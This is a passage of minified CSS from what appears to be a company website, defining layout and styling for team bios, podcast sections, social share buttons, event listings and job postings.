1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:flex-start;margin-top:20px;display:inline-flex;position:relative}.team-member.cp-col.first-col.podcast-page{margin-top:0}.team-member.cp-col.mid-col{background-color:#d5e9ff00;background-image:linear-gradient(#98a5b361,#fff0);margin-top:0}.team-member.cp-col.mid-col.podcast-page{flex-flow:column}.team-member.cp-col.mid-col.about-page{background-image:linear-gradient(#98a5b361,#fff0)}.team-member.cp-col.last-row{margin-top:0}.team-headshot{border-radius:15px;width:100%;max-width:30%;height:0%;margin-top:10px;margin-bottom:20px;margin-left:10px;display:block;position:static;overflow:clip}.team-headshot.tool-page{width:100%;max-width:none;height:auto;margin-bottom:0;position:relative;overflow:hidden}.team-headshot.prod-image{flex:0 auto;width:100%;max-width:none;height:auto;margin-bottom:0;padding:20px;display:block;position:relative;overflow:hidden}.team-bio{color:var(--_new-branding---base-blue);font-size:1em;line-height:1.4em}.heading-101{font-size:2em;font-weight:800}.team-title{color:var(--_new-branding---7f-prim);margin-bottom:10px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.2em;font-style:italic;font-weight:800;line-height:1em}.team-name{margin-top:0;margin-bottom:0;font-size:2em;font-weight:800}.team-inner{background-color:#ffffff5c;border-top-left-radius:15px;border-top-right-radius:15px;padding:4em}.team-inner.tool-page{border-radius:15px;flex-flow:column;justify-content:flex-start;align-items:flex-start;margin-top:10px;margin-right:10px;padding:3em;display:flex;position:static}.team-inner.product-page{flex-flow:row;justify-content:flex-start;align-items:flex-start;margin-top:0;padding:3em;display:flex;position:relative}.board-headshot{border-radius:15px;width:100%;max-width:35%;height:0%;margin-top:10px;margin-bottom:0;margin-left:10px;display:block;position:static;overflow:clip}.board-headshot.tool-page{width:100%;max-width:none;height:auto;margin-bottom:0;position:relative;overflow:hidden}.board-headshot.prod-image{flex:0 auto;width:100%;max-width:none;height:auto;margin-bottom:0;padding:20px;display:block;position:relative;overflow:hidden}.board-member{text-align:center;background-color:#16202c00;border-radius:15px;padding:1em}.board-member.cp-col{grid-column-gap:10px;grid-row-gap:10px;text-align:left;background-color:#0000;border-bottom-right-radius:0;border-bottom-left-radius:0;flex-flow:column;padding:1px;display:flex}.board-member.cp-col.mid-bump{margin-top:0}.board-member.cp-col.first-col{grid-column-gap:10px;grid-row-gap:10px;background-image:linear-gradient(#98a5b361,#fff0);border-radius:15px;flex-flow:row;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:flex-start;margin-top:20px;display:inline-flex;position:relative}.board-member.cp-col.first-col.podcast-page{margin-top:0}.board-member.cp-col.mid-col{background-color:#d5e9ff00;background-image:linear-gradient(#98a5b361,#fff0);margin-top:0}.board-member.cp-col.mid-col.podcast-page{flex-flow:column}.board-member.cp-col.mid-col.about-page{background-image:linear-gradient(#98a5b361,#fff0)}.board-member.cp-col.last-row{margin-top:0}.collection-list-12{column-count:2}.board-name{margin-top:0;margin-bottom:10px;font-size:1.6em;font-weight:800;line-height:1}.image-146{border-radius:15px}.team-wrap{border-radius:15px;padding:6em 4em}.team-wrap.about-page{background-image:linear-gradient(#fff0 14%,#fff),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/690ccfa161cd3b66103fa469_wave-bkg2.svg);background-position:0 0,0 0;background-repeat:repeat,no-repeat;background-size:auto,auto}.why-col2{text-align:center;background-color:#16202c00;border-radius:15px;padding:1em}.why-col2.cp-col{grid-column-gap:20px;grid-row-gap:20px;flex-flow:column;padding:0;display:flex}.legacy-list-item{color:var(--white);font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.2em;font-style:normal;line-height:1.3}.list-3{grid-column-gap:12px;grid-row-gap:12px;color:var(--_new-branding---7f-prim);flex-flow:column;margin-top:20px;padding-left:20px;font-size:1em;display:flex}.list-item-5{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;line-height:1.3em}.why-7ff{color:var(--_new-branding---base-blue);text-transform:none;margin-bottom:20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:2.7em;font-weight:800;line-height:1}.why-7ff.cp-heading{margin-top:10px;margin-bottom:10px;font-size:2.2em}.why-7ff.cp-heading.home-page{text-align:left}.why-7ff.cp-heading.about-page{text-align:left;font-size:4em;font-weight:800;line-height:.9em}.why-7ff.progra-h3{width:100%}.why-7ff.progra-h3.included{width:65%}.why-7ff.progra-h3.included.tt-version{color:var(--white)}.no-fluff{border:1px #b1d6ff;border-bottom-right-radius:15px;border-bottom-left-radius:15px}.fluff-section1{background-image:linear-gradient(#badbff,#fff);border-top-left-radius:15px;border-bottom-left-radius:15px;padding:1px 0 1px 1px}.fluff-section1.cp1{background-image:none}.fluff-section1.row-1{background-image:none;padding:1em 1em 1em 2em}.fluff-section1.cp-col{grid-column-gap:20px;grid-row-gap:20px;background-image:none;flex-flow:column;display:flex}.fluff-inner{background-color:var(--_new-branding---color-2);border-top-left-radius:15px;padding:3em 2em 3em 3em}.fluff-inner.cp2{background-color:var(--charcoal);max-width:940px;padding-left:3em;padding-right:3em}.fluff-inner.cp2.cp-runway{grid-column-gap:6px;grid-row-gap:6px;flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.fluff-section3{background-color:var(--charcoal);background-image:linear-gradient(#badbff,#fff);border-radius:15px;padding:1px 1px 1px 0}.fluff-section3.cp-col{grid-column-gap:20px;grid-row-gap:20px;flex-flow:column;padding:0;display:flex}.fluff-inner-right{background-color:var(--_new-branding---color-2);border-top-left-radius:0;border-top-right-radius:15px;border-bottom-right-radius:15px;padding:3em 3em 3em 2em}.fluff-inner-right.cp2{background-color:var(--charcoal);max-width:940px;padding-left:3em;padding-right:3em}.fluff-inner-right.cp2.cp-runway{grid-column-gap:6px;grid-row-gap:6px;flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.link-10{color:var(--_new-branding---7f-prim);font-size:1em;line-height:1em}.link-10:hover{color:var(--_new-branding---7f-l-prime)}.link-11{color:var(--_new-branding---7f-prim);font-size:1em;line-height:1em}.link-11:hover{color:var(--_new-branding---7f-l-prime)}.fluff-section{padding:6em 4em}.fluff-section.featured-in-block{padding-top:2em}.bill-video-bkg{background-image:linear-gradient(121deg,#16202c,#16202c87);border-bottom-right-radius:15px;border-bottom-left-radius:15px;height:auto}.hero-h1-bio{color:#fff;text-align:left;vertical-align:middle;max-width:750px;margin:0 0 20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:3.5em;font-weight:800;line-height:44px;display:block}.h2-bio{border-left:5px solid var(--_new-branding---7f-prim);color:var(--_new-branding---color-2);text-align:left;vertical-align:middle;border-radius:5px;max-width:750px;margin:0 0 20px;padding-top:5px;padding-bottom:5px;padding-left:15px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.3em;font-weight:400;line-height:1.1em;display:block}.bio-intro{grid-column-gap:11px;grid-row-gap:11px;flex-flow:column;display:flex}.bio-social-links{grid-column-gap:32px;grid-row-gap:32px;text-align:center;flex-flow:row;justify-content:center;align-items:center;padding-bottom:20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.link-block-16{width:26px;padding-top:0}.bio-header{color:var(--_new-branding---base-blue);text-align:center;margin-top:0;margin-bottom:60px}.bio-sub-h{color:var(--_new-branding---7f-prim);text-align:center;font-size:60px;line-height:1}.bio-sub-p{color:var(--_new-branding---base-blue);text-align:center;margin-top:20px}.code-embed-10{color:var(--_new-branding---base-blue);justify-content:center;align-items:center;width:50px;margin-left:auto;margin-right:auto;display:block}.podcast-flexbox{grid-column-gap:5px;grid-row-gap:5px;flex-flow:row;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;width:100%;margin-top:20px;display:grid}.bio-podcast-stack.about-page{grid-column-gap:0px;grid-row-gap:0px;padding:0}.podcast-cell-left{justify-content:center;align-items:flex-start;padding:2em}.podcast-cell-right{grid-column-gap:20px;grid-row-gap:20px;flex-flow:column;justify-content:center;align-items:center;padding:2em}.podcast-cell-right.right-about{justify-content:center;align-items:center}.bio-podcast-h2{color:#fff;text-align:center;vertical-align:middle;align-self:auto;width:100%;max-width:750px;margin:0 auto;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:2em;font-weight:800;line-height:44px;display:block}.code-embed-11{width:100%}.bio-pod-container{grid-column-gap:29px;grid-row-gap:29px;text-align:center;flex-flow:column;justify-content:center;align-items:center;max-width:850px;min-height:auto;padding-right:0;display:flex}.podcast-cell-center{grid-column-gap:20px;grid-row-gap:20px;flex-flow:column;justify-content:center;align-items:center;padding:2em}.podcast-cell-center.right-about{justify-content:center;align-items:center}.link-block-17,.image-147,.pod-thumb{border-radius:10px}.featured-on{width:90%;margin:70px auto 100px}.press-kit{padding:10px 100px 100px;display:block}.tabs{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.tab-link-speaking-topics{border-top-left-radius:10px;border-bottom-left-radius:10px}.tab-link-speaking-topics:hover{color:var(--_new-branding---7f-prim)}.tab-link-speaking-topics.w--current{border-bottom-left-radius:10px}.image-148{border-radius:10px}.div-block-145{flex-flow:column;justify-content:center;align-items:center;display:flex}.tab-link-new:hover{color:var(--_new-branding---7f-prim)}.capital-wins{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png);background-position:0 100%;background-repeat:no-repeat;background-size:auto;background-attachment:fixed;border-radius:15px;margin-bottom:60px;padding:100px;display:block}.image-149{width:50px;margin-bottom:20px}.blog-header{color:var(--_new-branding---base-blue);font-size:25px;line-height:35px}.collection-list-blog{grid-column-gap:15px;grid-row-gap:15px;column-count:auto;flex-flow:row;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:row;place-content:start;place-items:start;width:100%;height:auto;margin-left:0;margin-right:0;display:grid;overflow:visible}.collection-item-blog{box-sizing:border-box;grid-column-gap:8px;grid-row-gap:8px;aspect-ratio:auto;object-fit:fill;background-color:#16202c17;border-radius:10px;flex-flow:row;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;place-content:stretch center;align-items:stretch;width:100%;height:100%;margin-top:0;margin-bottom:10px;margin-right:10px;padding:0 0 0;display:block;position:static;right:0;overflow:hidden}.heading-102{align-self:auto}.image-150{border-top-left-radius:10px;border-top-right-radius:10px}.div-block-146{border-radius:15px;overflow:hidden}.upcoming-events{background-color:var(--white);color:var(--charcoal);padding:20px 100px}.custom-icon{color:var(--_new-branding---7f-prim);width:30px}.custom-icon.yt{width:30px;height:30px;margin-left:0;margin-right:0}.custom-icon.single-p-icon{width:25px;margin-left:auto;margin-right:auto}.custom-icon.btn-icon{width:20px;height:30px;margin-left:0;margin-right:0}.custom-icon.btn-icon.skool{width:40px}.custom-icon.tools,.custom-icon.tool-icons{width:25px}.custom-icon.btn-icon{align-self:center;width:20px;height:20px;line-height:20px}.code-embed-12{color:var(--white);font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.speaker-para{color:var(--white);font-size:1.2em;font-weight:400;line-height:1.4em}.dropdown-list-2{background-color:#fff;width:100%;position:relative}.dropdown-4{border-radius:10px;width:100%}.text-block-32{color:var(--_new-branding---base-blue);font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-weight:700}.dropdown-toggle-2{color:var(--_new-branding---base-blue);background-color:#e9e9e9;border-radius:10px;padding-top:10px;padding-bottom:10px;padding-left:20px}.dropdown-toggle-2:hover{background-color:#d8d8d8}.dropdown-toggle-2.w--open{background-color:#eee;border-radius:10px;padding:10px 40px 10px 20px}.dropdown-toggle-2.w--open:hover{background-color:#d4d4d4}.icon-8{color:var(--_new-branding---base-blue)}.free-resources-podcast{grid-column-gap:10px;grid-row-gap:10px;justify-content:flex-start;align-items:center;padding-bottom:10px;display:flex}.free-resources-podcast.more-episodes{justify-content:flex-start;align-items:center}.free-resources-podcast.left-align{justify-content:flex-start;align-items:center;margin-top:0;padding-bottom:0;position:relative}.free-resources-podcast.left-align.tools-intro,.free-resources-podcast.left-align.wins-intro{margin-bottom:10px}.value-apply-alt{grid-column-gap:45px;grid-row-gap:45px;justify-content:center;align-items:center;padding-top:4em;padding-bottom:2em;display:flex}.action-statement{color:var(--_new-branding---7f-prim);margin-right:3px}.action-para{color:#fff;text-align:center;margin-top:20px;margin-left:auto;margin-right:auto;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:16px;font-weight:300;position:static;inset:0% auto 0% 0%}.difference-grid-img{border-radius:10px;margin-bottom:10px}.difference-grid-img.first{margin-top:20px}.italic-text-7{color:var(--_new-branding---7f-prim)}.text-block-33{color:var(--_new-branding---7f-prim);width:800px;margin-left:auto;margin-right:auto;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-style:italic;font-weight:700}.meta{border-left:5px solid var(--_new-branding---7f-prim);color:var(--_new-branding---base-blue);width:100%;margin-top:20px;margin-left:auto;margin-right:auto;padding:1em;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.1em;font-style:italic;font-weight:400;line-height:1.3em}.fa-social-share-container-uo6y{flex-flow:wrap;justify-content:flex-start;align-items:center;gap:10px;display:flex}.fa-social-share-button-icon-alzk{width:20px;height:20px}.fa-social-share-button-m8jp{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#1877f2;border:1px #1877f2;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-m8jp:hover{color:#fff;background-color:#000}.fa-social-share-button-kknt{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#0077b5;border:1px #0077b5;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-kknt:hover{color:#fff;background-color:#000}.fa-social-share-button-thfk{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#000;border:1px #000;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-thfk:hover{color:#fff;background-color:#000}.fa-social-share-button-fsfb{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#7d7d7d;border:1px #7d7d7d;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-fsfb:hover{color:#fff;background-color:#000}.fa-social-share-button-ey0a{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#e60023;border:1px #e60023;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-ey0a:hover{color:#fff;background-color:#000}.fa-social-share-button-lxap{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#ff4500;border:1px #ff4500;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-lxap:hover{color:#fff;background-color:#000}.fa-social-share-button-pips{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#08c;border:1px #08c;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-pips:hover{color:#fff;background-color:#000}.fa-social-share-container-ljr3{flex-flow:wrap;justify-content:flex-start;align-items:center;gap:10px;margin-top:10px;display:flex}.fa-social-share-button-icon-bdvo{width:20px;height:20px}.fa-social-share-button-m7yu{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#1877f2;border:1px #1877f2;border-radius:10px;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-m7yu:hover{color:#fff;background-color:#16202b;transform:scale(.95)}.fa-social-share-button-bapz{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#0077b5;border:1px #0077b5;border-radius:10px;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-bapz:hover{color:#fff;background-color:#16202b;transform:scale(.95)}.fa-social-share-button-j2gg{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#000;border:1px #000;border-radius:10px;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-j2gg:hover{color:#fff;background-color:#16202b;transform:scale(.95)}.fa-social-share-button-8nwg{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#7d7d7d;border:1px #7d7d7d;border-radius:10px;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-8nwg:hover{color:#fff;background-color:#16202b;transform:scale(.95)}.fa-social-share-button-ssmc{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#e60023;border:1px #e60023;border-radius:10px;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-ssmc:hover{color:#fff;background-color:#16202b;transform:scale(.95)}.fa-social-share-button-ttlf{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#ff4500;border:1px #ff4500;border-radius:10px;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-ttlf:hover{color:#fff;background-color:#16202b;transform:scale(.95)}.fa-social-share-button-t633{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#08c;border:1px #08c;border-radius:10px;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-t633:hover{color:#fff;background-color:#16202b;transform:scale(.95)}.share-title{color:var(--_new-branding---base-blue);width:100%;margin-left:auto;margin-right:auto;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-style:italic;font-weight:700}.image-151{border:3px solid var(--white);text-overflow:ellipsis;border-radius:100px;width:120px;margin-top:-50px;position:absolute;inset:0% 5% auto auto}.section-136{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png);background-position:0%;background-repeat:no-repeat;background-size:auto;border-radius:15px;padding:4em 6em 6em}.blog-sect3{padding-top:0;padding-bottom:0}.all-podcast-btn{border-radius:8px;flex-flow:row;justify-content:flex-start;align-items:center;width:auto;margin-right:0;font-size:1em;font-weight:600;line-height:1em;display:flex;overflow:visible}.all-podcast-btn:hover{background-color:var(--_new-branding---base-blue);color:var(--_new-branding---7f-prim)}.div-block-147{border-radius:15px;width:100%;overflow:hidden}.cell-17{padding:1em}.events-calendar-featured-events{height:4244px}.event-video-bkg{background-image:linear-gradient(90deg,#16202c,#16202c00);border-bottom-right-radius:15px;border-bottom-left-radius:15px;height:auto}.event-page-intro{grid-column-gap:29px;grid-row-gap:29px;text-align:center;flex-flow:column;justify-content:center;align-items:center;max-width:1000px;min-height:auto;padding-right:0;display:flex}.div-block-148{grid-column-gap:16px;grid-row-gap:16px;column-count:2;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:block}.featured-event{border:1px #b1d6ff;border-bottom-right-radius:15px;border-bottom-left-radius:15px}.featured-block{padding:6em 4em}.featured-block.featured-in-block{padding-top:2em}.featured-container{background-image:linear-gradient(180deg,var(--_new-branding---7f-prim),white);border-top-left-radius:15px;border-top-right-radius:15px;max-width:1200px;padding-top:1px;padding-left:1px;padding-right:1px}.featured-container.cp-intro{background-image:linear-gradient(#badbff,#fff);border-top-left-radius:15px;border-top-right-radius:15px;justify-content:center;align-items:center;width:100%;margin-left:0;margin-right:0;padding:1px;display:flex}.featured-container.cp-intro.rnwy{background-image:linear-gradient(#ebebeb,#fff)}.ftrd-dates{color:#fff;background-color:#16202c;border-radius:8px;padding:8px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-weight:700}.ftrd-dates.left-align{background-color:var(--_new-branding---7f-prim);color:var(--white);flex-flow:row;justify-content:flex-start;align-items:center;width:auto;max-width:none;margin-top:0;font-size:1em;line-height:1em;display:block;overflow:visible}.featured-intro{border-top-left-radius:0;padding:0}.featured-intro.cp1{background-image:none}.featured-intro.row-1{background-image:none;padding:1em 1em 1em 2em}.featured-intro.cp-col{grid-column-gap:20px;grid-row-gap:20px;background-image:none;flex-flow:column;display:flex}.fi-cont{background-color:var(--charcoal);border-top-left-radius:15px;flex-flow:column;justify-content:flex-start;align-items:flex-start;padding:2em;display:flex}.fi-cont.cp2{background-color:var(--charcoal);max-width:940px;padding-left:3em;padding-right:3em}.fi-cont.cp2.cp-runway{grid-column-gap:6px;grid-row-gap:6px;flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.fi-flexbox{grid-column-gap:5px;grid-row-gap:5px;justify-content:flex-start;align-items:center;width:100%}.fe-promo{text-align:center;background-color:#16202c00;border-radius:15px;padding:1em}.fe-promo.cp-col{grid-column-gap:20px;grid-row-gap:20px;flex-flow:column;padding:0;display:flex}.fe-register{grid-column-gap:10px;grid-row-gap:10px;background-color:var(--_new-branding---base-blue);color:var(--white);border-bottom:2px solid #3593f6;border-radius:8px;order:9999;justify-content:center;align-items:center;padding-left:20px;padding-right:20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:14px;font-weight:700;text-decoration:none;display:inline-flex}.fe-register:hover{background-color:var(--_new-branding---7f-prim);color:var(--white)}.fe-register.alt1{background-color:#16202c;flex-flow:row;width:auto;margin-top:10px;margin-left:auto;margin-right:auto;display:flex;position:static}.fe-register.footer-btn{border:1px solid var(--_new-branding---7f-prim);order:0;width:100%}.fe-register.ver-rnwy{border-bottom-color:var(--_new-branding---runway-1)}.fe-register.ver-alt{border-bottom-color:var(--_new-branding---altitude-1)}.fe-register.tt-alt{border-bottom-color:var(--_new-branding---tt-1)}.div-block-149{border-radius:15px;margin-bottom:0;overflow:hidden}.featured-icon{color:var(--_new-branding---7f-prim);width:30px}.featured-icon.yt{width:30px;height:30px;margin-left:0;margin-right:0}.featured-icon.single-p-icon{width:25px;margin-left:auto;margin-right:auto}.featured-icon.btn-icon{width:20px;height:30px;margin-left:0;margin-right:0}.featured-icon.btn-icon.skool{width:40px}.featured-icon.tools{width:25px}.featured-icon.yt-copy{width:30px;height:30px;margin-left:0;margin-right:0}.featured-icon.free-resources-pod{width:25px;height:30px;margin-left:0;margin-right:0}.image-flex{grid-column-gap:9px;grid-row-gap:9px;justify-content:flex-start;align-items:stretch;width:100%;height:100%;display:flex}.previous-events{background-color:var(--white);padding:120px 80px}.previous-events.celebs{background-color:var(--white-smoke);color:var(--white);display:block}.previous-events.celebs.new-layout{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),linear-gradient(to bottom,var(--dark-opacity),var(--dark-opacity)),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691230243bbd31215ab36080_runway-img.jpg);background-position:0 100%,0 0,50%;background-repeat:no-repeat,repeat,no-repeat;background-size:auto,auto,auto;background-attachment:fixed,scroll,fixed;border-radius:15px;margin-bottom:60px}.previous-event-title{color:var(--_new-branding---base-blue);text-align:left;background-color:#fff0;margin-top:0;margin-bottom:20px;font-size:3em;font-weight:800;line-height:1em}.prev-para{color:var(--_new-branding---base-blue);font-size:1.2em;font-weight:400;line-height:1.4em}.prev-para.tool-page{padding-top:10px}.prev-para.tool-page.white{color:var(--white)}.text-span-3{font-weight:700}.div-block-150{padding-left:1em;padding-right:0}.div-block-151{background-color:#ffffffed;border-top-left-radius:15px;border-top-right-radius:15px;padding:2em}.tool-section-title{color:var(--_new-branding---base-blue);text-align:left;background-color:#fff0;margin-top:0;margin-bottom:20px;font-size:3em;font-weight:800;line-height:1em}.tool-section-title.white{color:var(--white)}.div-block-152{column-count:0;position:static;overflow:visible}.tool-section{background-color:var(--white);padding:120px 80px}.tool-section.celebs{background-color:var(--white-smoke);color:var(--white);display:block}.tool-section.celebs.new-layout{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),linear-gradient(to bottom,var(--dark-opacity),var(--dark-opacity)),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691230243bbd31215ab36080_runway-img.jpg);background-position:0 100%,0 0,50%;background-repeat:no-repeat,repeat,no-repeat;background-size:auto,auto,auto;background-attachment:fixed,scroll,fixed;border-radius:15px;margin-bottom:60px}.tool-section.version2{background-color:var(--_new-branding---base-blue);background-image:linear-gradient(180deg,#16202ce3,var(--_new-branding---base-blue)),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/690d188b6f79ca2a18ad1ae4_chev-down2.svg);background-position:0 0,0 0;background-size:auto,auto;background-attachment:scroll,fixed;border-radius:20px}.grad-divider{justify-content:center;align-items:center;width:50%;margin-left:auto;margin-right:auto;padding-top:10px;padding-bottom:10px;display:flex}.community-proof-main{grid-column-gap:0px;grid-row-gap:0px;justify-content:center;align-items:center;width:100%;margin-bottom:20px;margin-left:auto;margin-right:auto;display:block}.community-proof-main.cp-intro{grid-column-gap:20px;grid-row-gap:20px;background-color:var(--charcoal);border-top-left-radius:15px;border-top-right-radius:15px;justify-content:center;align-items:flex-end;width:100%;max-width:1200px;margin-left:auto;margin-right:auto;padding-bottom:10px;padding-left:0;padding-right:0;display:flex}.community-proof-main.cp-row2{grid-column-gap:20px;grid-row-gap:20px;justify-content:center;align-items:flex-start;width:100%;max-width:1200px;margin-left:auto;margin-right:auto;padding-top:0;padding-left:10px;padding-right:10px}.cp-mid{text-align:center;background-color:#16202c00;border-radius:15px;padding:1em}.cp-mid.cp-col{grid-column-gap:20px;grid-row-gap:20px;flex-flow:column;padding:0 10px;display:flex}.cp-irght{background-color:var(--charcoal);border-radius:15px;padding:1em}.cp-irght.cp-col{grid-column-gap:20px;grid-row-gap:20px;flex-flow:column;padding:0 10px;display:flex}.career-sub{color:var(--_new-branding---7f-prim);margin-top:0;margin-bottom:10px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.2em;font-weight:800;line-height:26px}.career-sub.cp-rnwy{color:var(--_new-branding---base-blue)}.career-sub.cp-h2{font-size:1.2em;line-height:1em}.heading-103{color:var(--white);text-align:center;font-size:1.2em;font-weight:300;line-height:1em}.heading-104{color:var(--_new-branding---7f-prim);font-weight:800;line-height:1}.career-mission-box{clear:none;grid-column-gap:13px;grid-row-gap:13px;text-align:left;vertical-align:baseline;flex-flow:row;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:center;width:auto;height:auto;padding-top:0;padding-bottom:10px;display:flex}.value-italic{padding-right:3px;font-weight:800}.job-section{background-color:var(--white);padding:120px 80px}.job-section.celebs{background-color:var(--white-smoke);color:var(--white);display:block}.job-section.celebs.new-layout{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),linear-gradient(to bottom,var(--dark-opacity),var(--dark-opacity)),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691230243bbd31215ab36080_runway-img.jpg);background-position:0 100%,0 0,50%;background-repeat:no-repeat,repeat,no-repeat;background-size:auto,auto,auto;background-attachment:fixed,scroll,fixed;border-radius:15px;margin-bottom:60px}.job-section.version2{background-color:var(--_new-branding---base-blue);background-image:linear-gradient(180deg,#16202ce3,var(--_new-branding---base-blue)),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f65331ea33d7b9c81d924e_web-app-manifest-256x256.png);background-position:0 0,0 0;background-size:auto,40px;background-attachment:scroll,fixed;border-radius:20px}.job-title{margin-top:0;font-size:1.7em;font-weight:800;line-height:1.1em}.job-location{color:var(--_new-branding---7f-prim);margin-bottom:10px;margin-left:0;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-style:italic;font-weight:500}.flex-block-12{grid-column-gap:7px;grid-row-gap:7px;justify-content:flex-start;align-items:center}.job-capacity{background-color:var(--_new-branding---base-blue);color:var(--_new-branding---7f-prim);border-radius:7px;margin-bottom:10px;padding:5px 10px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:14px;font-style:italic;font-weight:800}.job-description{color:var(--_new-branding---color-2);margin-bottom:10px;padding-bottom:0}.job-description p{color:var(--_new-branding---base-blue);font-size:1em;line-height:1.4em}.job-description a{color:var(--_new-branding---7f-prim);font-size:1em;font-weight:600;line-height:1.3em}.job-description a:hover{color:var(--_new-branding---7f-l-prime)}.job-description h3{color:var(--_new-branding---base-blue);font-size:1.2em}.job-description h1,.job-description h5,.job-description h6{color:var(--_new-branding---base-blue)}.job-description blockquote{border-left-color:var(--_new-branding---7f-prim);color:var(--_new-branding---base-blue)}.job-description li{margin-bottom:8px;font-size:1em;font-weight:300}.job-description ul{font-family:Archivo Variablefont Wdth 